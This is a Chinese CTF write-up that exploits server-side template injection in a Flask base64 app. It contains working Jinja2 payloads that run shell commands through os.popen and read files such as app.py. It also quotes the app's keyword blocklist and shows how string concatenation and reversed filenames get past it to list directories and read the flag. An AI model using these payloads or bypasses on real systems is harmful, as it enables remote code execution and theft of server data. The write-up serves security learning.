题目提示为FlaskApp,给出了三个页面,加密解密和提示,加密是对输入内容进行base64加密,解密就是对base64加密内容进行解密,提示页面没有什么实质内容,因为是flask框架所以觉得会是ssti

{{2+2}}

将加密后内容进行解密,发现确实存在ssti

flask ssti知识
常用payload
{{[].__class__.__base__.__subclasses__()[80].__init__.__globals__['__import__']('os').popen("cat flag").read()}}
# __builtins__
{{().__class__.__base__.__subclasses__()[80].__init__.__globals__.__builtins__['__import__']('os').popen('cat flag').read()}}
# popen
{{().__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('cat flag').read()}}
# os
{{().__class__.__base__.__subclasses__()[213].__init__.__globals__['os'].popen('cat flag').read()}}
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('app.py','r').read() }}{% endif %}{% endfor %}
但是经过测试这里过滤了很多字符,包括flag和os

先读取app.py内容
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('app.py','r').read() }}{% endif %}{% endfor %}

black_list = ["flag","os","system","popen","import","eval","chr","request", "subprocess","commands","socket","hex","base64","*","?"]
发现确实是过滤了很多字符,只能通过拼接字符串来绕过
列出根目录文件
{{''.__class__.__bases__[0].__subclasses__()[75].__init__.__globals__['__builtins__']['__imp'+'ort__']('o'+'s').listdir('/')}}

读取flag文件
发现flag文件,使用反向读取文件名来读取flag文件
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('txt.galf_eht_si_siht/'[::-1],'r').read() }}{% endif %}{% endfor %}

flag{d5a1e65b-233c-48cb-9acf-dde3ba54a399}
其他解法
查看其他wp发现还有其他解法,参考这里